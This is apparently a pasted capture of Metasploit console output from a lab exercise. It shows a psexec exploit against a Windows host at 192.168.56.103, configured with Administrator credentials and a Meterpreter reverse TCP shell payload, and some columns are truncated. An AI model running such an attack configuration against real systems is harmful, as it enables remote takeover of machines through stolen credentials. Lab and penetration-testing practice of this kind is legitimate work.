 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required
---- --------------- --------
RHOSTS 192.168.56.103 yes
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SMBDomain . no
SMBPass vagrant no
SMBSHARE no
SMBUser Administrator no
Payload options (windows/x64/meterpreter/reverse_tc
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit techni
LHOST 127.0.0.1 yes The listen
LPORT 4444 yes The listen
Exploit target:
Id Name
-- ----
2 Native upload